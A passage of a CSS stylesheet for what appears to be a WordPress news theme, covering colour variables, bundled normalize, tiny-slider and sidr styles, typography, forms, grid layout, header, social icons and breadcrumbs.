	--topnav-color: #ffffff;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #333333;
	--secondmenu-color: #ffffff;
	--secondmenu-hovercolor: #f1c40f;
	--content-bgcolor: #222222;
	--content-greycolor: #888888;
	--footer-bgcolor: #333333;
	--footer-color: #dddddd;
	--footer-linkcolor: #ffffff;
	--footer-hover-linkcolor: #dddddd;
	--greybody-bgcolor: #333333;
	--rgbacolor: rgba(256, 256, 256, 0.05);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: var(--font-bold, 700);
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
	-webkit-appearance: button;
	appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* Tiny Slider
--------------------------------------------- */
/*! tiny-slider.css | MIT License | github.com/ganlanyuan/tiny-slider */
.tns-outer {
	padding: 0 !important;
}
.tns-outer [hidden] {
	display: none !important;
}
.tns-outer [aria-controls],
.tns-outer [data-action] {
	cursor: pointer;
}
.tns-slider {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.tns-slider > .tns-item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.tns-horizontal.tns-subpixel {
	white-space: nowrap;
}
.tns-horizontal.tns-subpixel > .tns-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}
.tns-horizontal.tns-no-subpixel:after {
	content: "";
	display: table;
	clear: both;
}
.tns-horizontal.tns-no-subpixel > .tns-item {
	float: left;
}
.tns-horizontal.tns-carousel.tns-no-subpixel > .tns-item {
	margin-right: -100%;
}
.tns-no-calc {
	position: relative;
	left: 0;
}
.tns-gallery {
	position: relative;
	left: 0;
	min-height: 1px;
}
.tns-gallery > .tns-item {
	position: absolute;
	left: -100%;
	-webkit-transition: transform 0s, opacity 0s;
	-moz-transition: transform 0s, opacity 0s;
	transition: transform 0s, opacity 0s;
}
.tns-gallery > .tns-slide-active {
	position: relative;
	left: auto !important;
}
.tns-gallery > .tns-moving {
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	transition: all 0.25s;
}
.tns-autowidth {
	display: inline-block;
}
.tns-lazy-img {
	-webkit-transition: opacity 0.6s;
	-moz-transition: opacity 0.6s;
	transition: opacity 0.6s;
	opacity: 0.6;
}
.tns-lazy-img.tns-complete {
	opacity: 1;
}
.tns-ah {
	-webkit-transition: height 0s;
	-moz-transition: height 0s;
	transition: height 0s;
}
.tns-ovh {
	overflow: hidden;
}
.tns-visually-hidden {
	position: absolute;
	left: -10000em;
}
.tns-transparent {
	opacity: 0;
	visibility: hidden;
}
.tns-fadeIn {
	opacity: 1;
	z-index: 0;
}
.tns-normal,
.tns-fadeOut {
	opacity: 0;
	z-index: -1;
}
.tns-vpfix {
	white-space: nowrap;
}
.tns-vpfix > div,
.tns-vpfix > li {
	display: inline-block;
}
.tns-t-subp2 {
	margin: 0 auto;
	width: 310px;
	position: relative;
	height: 10px;
	overflow: hidden;
}
.tns-t-ct {
	width: 2333.3333333%;
	width: -webkit-calc(100% * 70 / 3);
	width: -moz-calc(100% * 70 / 3);
	width: calc(100% * 70 / 3);
	position: absolute;
	right: 0;
}
.tns-t-ct:after {
	content: "";
	display: table;
	clear: both;
}
.tns-t-ct > div {
	width: 1.4285714%;
	width: -webkit-calc(100% / 70);
	width: -moz-calc(100% / 70);
	width: calc(100% / 70);
	height: 10px;
	float: left;
}

/* Sidr
--------------------------------------------- */
/*! sidr.css | MIT License | https://github.com/artberri/sidr */
.sidr {
	display: block;
	position: fixed;
	top: 0;
	padding-bottom: 60px;
	max-width: 300px;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	overflow-y: scroll;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.admin-bar .sidr {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .sidr {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .sidr {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .sidr {
		top: 46px;
	}
}
.sidr .sidr-inner {
	padding: 0 0 0;
}
.sidr .sidr-inner > p {
	margin-left: 15px;
	margin-right: 15px;
}
.sidr.sidr-right {
	left: auto;
	right: -100%;
}
.sidr.sidr-left {
	left: -100%;
	right: auto;
}
.sidr ul {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}
.sidr ul li {
	width: 100%;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}
.sidr ul li > a:hover {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.sidr ul li.sidr-class-menu-item-has-children > a:hover {
	background-color: transparent !important;
}
.sidr ul li a {
	padding: 7px 25px;
	display: block;
	position: relative;
	font-size: 16px;
	line-height: 20px;
	text-decoration: none;
}
.sidr ul li ul {
	border-bottom: 0;
	margin: 0;
}
.sidr ul li.sidr-class-menu-item-has-children {
	border-bottom: 1px solid var(--border-color, #dddddd);
	width: 100% !important;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sidr ul li.sidr-class-menu-item-has-children > a {
	cursor: default;
	font-size: 16px;
}
.sidr ul li ul li a {
	font-size: 14px;
}
.sidr form {
	margin: 0 15px;
}
.sidr label {
	font-size: 13px;
}
.sidr input[type="search"],
.sidr input[type="text"] {
	width: 100%;
	margin: 10px 0 10px;
	display: block;
	clear: both;
}
/* Support menu icons plugin */
.menu-item i._mi,
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.sidr-class-gmr-logo-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 25px;
	margin-bottom: 10px;
	border-bottom: 1px solid var(--border-color, #dddddd);
	height: 56px;
}
.sidr-class-gmr-logo-wrap a.sidr-class-logolink img {
	max-height: 34px;
	display: inline-block;
	max-width: 100%;
	width: 100%;
}
.sidr-class-close-topnavmenu-wrap svg {
	font-size: 28px;
	text-align: right;
	vertical-align: -0.25em !important;
	color: var(--topnav-color, #222222);
}
i._mi,
img._mi,
._svg {
	color: var(--content-greycolor, #888888);
	font-size: 22px;
	width: 22px;
	height: 22px;
	vertical-align: -0.25em !important;
	line-height: 1;
	margin-top: 0;
}
i._mi {
	vertical-align: -0.3em !important;
}
.menu-item i._mi,
.menu-item img._mi,
.menu-item ._svg {
	font-size: 18px;
	width: 18px;
	height: 18px;
	vertical-align: -0.15em !important;
}
.sidr-class-menu-item i._before,
.sidr-class-menu-item img._before {
	margin-right: 0.5em;
}
.sidr-class-menu-item i._after,
.sidr-class-menu-item img._after {
	margin-left: 0.5em;
}
.sidr-class-menu-item i.elusive {
	margin-top: -0.3em;
}
/* Support menu icons plugin */
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.gmr-sidemenu {
	display: none !important;
}

/* New Scroll Mobile Menu */

.gmr-mobilemenuwrap {
	max-height: 42px;
	overflow: hidden;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mobilemenu {
	overflow: auto;
	white-space: nowrap;
	display: none;
	max-width: 100% !important;
}
.gmr-mobilemenu ul {
	list-style: none;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}
.gmr-mobilemenu ul li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 14px;
}
.gmr-mobilemenu ul li a {
	padding: 14px 7px 14px 0;
	font-size: 14px;
	line-height: 14px;
	display: block;
	color: var(--mainmenu-color, #ffffff);
}
@media (max-width: 992px) {
	.gmr-mobilemenu {
		display: block;
	}
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
	box-sizing: border-box;
}
html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	font-family: sans-serif;
	line-height: 1.6;
	font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.3;
	hyphens: auto;
}

h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

p {
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
}

fieldset {
	border: 1px solid var(--border-color, #dddddd);
	margin: 0 0 20px 0;
	border-radius: 3px;
}

legend {
	color: var(--content-greycolor, #888888);
	padding: 0 10px;
}

del {
	color: inherit;
	opacity: 0.5;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-size: 14px;
}

blockquote {
	margin: 0 0;
	border-left: 4px solid var(--border-color, #cccccc);
	color: var(--content-greycolor, #888888);
	padding-left: 1em;
	font-style: italic;
}
blockquote p {
	margin-top: 0 !important;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0, 0, 0, 0.1);
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--border-color, #cccccc);
	cursor: help;
}

mark,
ins {
	text-decoration: underline;
}

big {
	font-size: 125%;
}

svg {
	display: inline-block;
	height: auto;
	max-width: 100%;
}
embed,
object {
	display: block;
	height: auto;
	max-width: 100%;
}

/* Elements
--------------------------------------------- */
body {
	background-color: var(--background-color, #f8f8f8);
	color: var(--main-color, #000000);
	font-weight: var(--font-reguler, 400);
}

hr {
	background-color: var(--border-color, #cccccc);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}

dt {
	font-weight: var(--font-bold, 700);
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	vertical-align: middle;
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table,
tr {
	border: 1px solid var(--border-color, #cccccc);
}

/* Links
--------------------------------------------- */
a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	transition: 0.3s;
	color: var(--link-color-body, #000000);
}

.entry-content-single a,
a:hover,
a:focus,
a:active {
	outline: 0;
	color: var(--hoverlink-color-body, #d32f2f);
}

.entry-content-single a:hover,
p a {
	text-decoration: underline;
}

/* Forms
--------------------------------------------- */
a.button,
button,
input.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #ffffff);
	overflow: visible;
	position: relative;
	outline: none;
	left: auto;
	display: inline-block;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	outline: none;
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	padding: 7px 15px;
}

select option {
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
}

select optgroup {
	border: 1px solid var(--border-color, #cccccc);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: var(--main-color, #000000);
}

button[disabled],
button.disabled,
button:disabled,
a.button[disabled],
a.button.disabled,
a.button:disabled,
input[disabled],
input.disabled,
input:disabled {
	user-select: none;
	cursor: not-allowed !important;
	opacity: 0.3;
}

select {
	max-width: 100%;
}

textarea {
	width: 100%;
}

.img-cicle {
	border-radius: 50%;
}

.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: 1em 0;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.text-center {
	text-align: center;
}
.list-table {
	width: 100%;
	display: table;
	position: relative;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.list-flex {
	display: flex;
	align-items: center;
}
.row-flex {
	display: inline-flex;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.clear {
	clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.gallery-style:before,
.gallery-style:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.gallery-style:after,
.row:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

.site-branding {
	justify-content: space-between;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.gmr-banner-logo {
	width: 728px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		max-width: 170px;
	}
}
@media (max-width: 992px) {
	.gmr-logo,
	.gmr-banner-logo {
		width: 100%;
		margin-top: 20px;
		text-align: center;
	}
}
.gmr-topnavwrap {
	width: 100%;
	background-color: var(--header-bgcolor, #ffffff);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	z-index: 9999;
	position: sticky;
	right: 0;
	left: 0;
	top: 0;
	margin: 0 auto;
	transition: all 0.3s ease;
}
.admin-bar .gmr-topnavwrap {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .gmr-topnavwrap {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .gmr-topnavwrap {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-topnavwrap {
		top: 0;
		position: relative;
	}
}
@media (max-width: 600px) {
	.gmr-topnavwrap.gmr-table-search {
		display: none;
	}
}

.gmr-topnavwrap .row-flex.gmr-navright {
	margin-left: auto;
	max-width: 250px;
}
.gmr-topnavwrap .row-flex #gmr-responsive-menu,
.gmr-topnavwrap .row-flex.gmr-navright .pull-right,
.gmr-topnavwrap .row-flex .gmr-searchform {
	height: 34px;
	margin: 6px 0;
	position: relative;
	color: var(--topnav-color, #222222);
}
.gmr-topnavwrap .row-flex .gmr-searchform {
	max-width: 330px;
	display: block;
}
.gmr-topnavwrap .row-flex .gmr-searchform input {
	outline: none;
	text-align: left;
	width: 100%;
	background: none;
	margin: 0;
	height: 34px;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border: none !important;
	padding: 7px 40px 7px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 20px;
}
.gmr-topnavwrap .row-flex .gmr-searchform button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	cursor: pointer;
	outline: none;
	background-color: transparent;
	padding: 5px 10px;
	border-radius: 15px;
	color: var(--content-greycolor, #888888);
}
.gmr-topnavwrap .row-flex .gmr-searchform button svg {
	width: 20px;
	height: 20px;
	line-height: 20px;
	vertical-align: -0.4em;
	padding: 0;
}
.topnav-button {
	padding: 5px 12px;
	display: inline-flex;
	margin: 6px 0 6px 10px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1.7;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	border-radius: 5px;
}
#search-menu-button,
.topnav-button.darkmode-button {
	padding: 5px 0;
	margin: 6px 0 6px 10px;
	background-color: transparent !important;
}
#search-menu-button svg,
.darkmode-button svg {
	height: 23px;
	width: 23px;
	line-height: 13px;
	vertical-align: -0.525em;
	padding: 0;
}

.gmr-search-btn {
	display: none;
}
@media (max-width: 992px) {
	.gmr-search-btn {
		display: inline-block;
		position: relative;
	}
}
.gmr-search-btn .search-dropdown {
	display: none;
	position: absolute;
	top: auto;
	right: 0;
	max-width: 300px;
	width: 220px;
	transition: all 0.3s;
	background-color: var(--content-bgcolor, #ffffff);
	padding: 5px 10px;
	border-radius: 3px;
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.gmr-search-btn .search-dropdown.active {
	display: block;
}
/* Grid
--------------------------------------------- */
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		max-width: 728px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 952px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1070px;
	}
}
.row {
	margin-left: -15px;
	margin-right: -15px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
}
@media (max-width: 992px) and (min-width: 500px) {
	.col-md-6.post,
	.col-md-4.post {
		flex: 0 0 auto;
		width: 50%;
	}
}
@media (min-width: 992px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
@media (min-width: 1200px) {
	.col-md-12 {
		flex: 0 0 auto;
		width: 100%;
	}
	.col-md-11 {
		flex: 0 0 auto;
		width: 91.66666667%;
	}
	.col-md-10 {
		flex: 0 0 auto;
		width: 83.33333333%;
	}
	.col-md-9 {
		flex: 0 0 auto;
		width: 75%;
	}
	.col-md-8 {
		flex: 0 0 auto;
		width: 66.66666667%;
	}
	.col-md-7 {
		flex: 0 0 auto;
		width: 58.33333333%;
	}
	.col-md-6 {
		flex: 0 0 auto;
		width: 50%;
	}
	.col-md-5 {
		flex: 0 0 auto;
		width: 41.66666667%;
	}
	.col-md-4 {
		flex: 0 0 auto;
		width: 33.33333333%;
	}
	.col-md-3 {
		flex: 0 0 auto;
		width: 25%;
	}
	.col-md-2 {
		flex: 0 0 auto;
		width: 16.66666667%;
	}
	.col-md-1 {
		flex: 0 0 auto;
		width: 8.33333333%;
	}
	.col-md-offset-2 {
		margin-left: 16.666667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
}
.site {
	margin: 0 auto 0;
	background-color: var(--content-bgcolor, #ffffff);
}
.gmr-box-layout .site {
	max-width: 1082px;
}
/* Content
--------------------------------------------- */
.gmr-top-date {
	text-transform: uppercase;
}
.page-header {
	margin-bottom: 20px;
}
.inside-author-box {
	max-width: 100%;
	margin: 0 auto;
	background: rgba(0, 0, 0, 0.5);
	padding: 220px 40px 10px;
	position: relative;
}
.gmr-ab-gravatar {
	position: absolute;
	bottom: -50px;
}
.gmr-ab-gravatar img {
	border-radius: 50%;
	width: 114px;
	height: 114px;
	border-width: 7px;
}
.author-box {
	margin-bottom: 20px;
}
@media (max-width: 992px) {
	.author-box {
		margin-bottom: 60px;
	}
	.inside-author-box {
		padding: 220px 10px 10px;
	}
}
h1.author-title {
	text-transform: capitalize;
}
h1.author-title,
h3.widget-title,
h2.comments-title,
h3.comment-reply-title,
h3.related-text,
.related-text-onlytitle,
h1.page-title,
h3.page-title {
	position: relative;
	font-size: 18px;
	color: var(--scheme-color, #d32f2f);
	padding-top: 15px;
}
.related-text-onlytitle {
	padding-top: 0 !important;
}
h1.author-title:before,
h3.widget-title:before,
h2.comments-title:before,
h3.related-text:before,
h3.comment-reply-title:before,
h1.page-title:before,
h3.page-title:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
.box-widget h3.widget-title {
	padding-top: 0;
}
.box-widget h3.widget-title:before {
	border-top: 0;
}
h3.related-text {
	border-top: 2px solid var(--border-color, #cccccc);
}
h1.entry-title {
	font-size: 28px;
	color: var(--scheme-color, #d32f2f);
}

h2.entry-title {
	font-size: 20px;
}
@media (max-width: 992px) {
	h1.entry-title {
		font-size: 24px;
	}

	h2.entry-title {
		font-size: 16px;
	}
}
@media (max-width: 500px) {
	h2.entry-title {
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
.box-item:hover h2.entry-title a {
	color: var(--hoverlink-color-body, #d32f2f);
}

.widget-subtitle,
.archive-description {
	color: var(--content-greycolor, #888888);
	font-size: 13px;
	line-height: 1.3;
}
.archive-description p:last-child {
	margin-bottom: 0;
}
.sidr-class-site-title,
.site-title {
	font-size: 22px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-logo-mobile .site-title {
	font-size: 18px;
}
.gmr-logo-mobile .site-title a {
	color: var(--topnav-color, #222222);
}
.site-header {
	padding: 20px 0 20px;
}
@media (max-width: 992px) {
	.site-header {
		padding: 0 0 0;
	}
}
.sidr-class-site-title a,
.site-title a {
	font-weight: var(--font-bold, 700);
}
.close-topnavmenu-wrap {
	display: none !important;
}

/* Social & Icons
--------------------------------------------- */
.gmr-social-icon {
	margin: 0;
	padding: 0;
}
ul.social-author,
ul.social-icon {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}
ul.social-author {
	text-align: right;
}
ul.social-author > li,
ul.social-icon > li {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	margin-left: 5px;
}
ul.social-author > li > a,
ul.social-icon > li > a {
	position: relative;
	display: block;
	line-height: 20px;
}
ul.social-author > li svg,
ul.social-icon > li svg {
	height: 32px;
	width: 32px;
	line-height: 32px;
	padding: 4px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
}
ul.social-icon > li path {
	fill: #ffffff;
}
ul.social-icon > li .twitter svg {
	background-color: #0f1419;
}
ul.social-icon > li .facebook svg {
	background-color: #3c5a99;
}
ul.social-icon > li .pinterest svg {
	background-color: #bd081c;
}
ul.social-icon > li .wp svg {
	background-color: #21759b;
}
ul.social-icon > li .instagram svg {
	background-color: #e4405f;
}
ul.social-icon > li .reddit svg {
	background-color: #ff5700;
}
ul.social-icon > li .linkedin svg {
	background-color: #0077b5;
}
ul.social-icon > li .youtube svg {
	background-color: #cd201f;
}
ul.social-icon > li .twitch svg {
	background-color: #6441a5;
}
ul.social-icon > li .spotify svg {
	background-color: #1db954;
}
ul.social-icon > li .whatsapp svg {
	background-color: #25d366;
}
ul.social-icon > li .tiktok svg {
	background-color: #010101;
}
ul.social-icon > li .telegram svg {
	background-color: #0088cc;
}
ul.social-icon > li .soundcloud svg {
	background-color: #ff7f34;
}
ul.social-icon > li .dailymotion svg {
	background-color: #00aaff;
}
ul.social-icon > li .rss svg {
	background-color: #ee802f;
}
ul.social-author > li path {
	fill: #ffffff;
}
ul.social-author {
	margin-left: 120px;
}

/* Social share */
ul.gmr-socialicon-share {
	margin: 0;
	padding: 0;
}
ul.gmr-socialicon-share li {
	text-align: center;
	display: inline-block;
	margin: 0 0 0 10px;
}
ul.gmr-socialicon-share li:first-child {
	margin: 0 0 0 0 !important;
}
ul.gmr-socialicon-share li a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: block;
	width: 30px;
	height: 30px;
	line-height: 36px;
	border-radius: 3px;
}
ul.gmr-socialicon-share li svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
}
@media (max-width: 480px) {
	.comments-link .text-comment {
		display: none;
	}
}
/* breadcrumb */
.breadcrumbs {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}
.breadcrumbs a {
	color: var(--content-greycolor, #888888);
}
.breadcrumbs .separator {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -2px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--content-greycolor, #888888);
	border-right: 1px solid var(--content-greycolor, #888888);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 4px;
	width: 4px;
}

.breadcrumbs .last-cl {
	display: none !important;
}

/* Navigation
--------------------------------------------- */
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
